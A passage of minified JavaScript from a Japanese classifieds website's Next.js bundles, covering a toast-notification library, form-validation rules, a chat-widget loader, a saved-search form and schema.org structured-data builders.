Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7397
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var 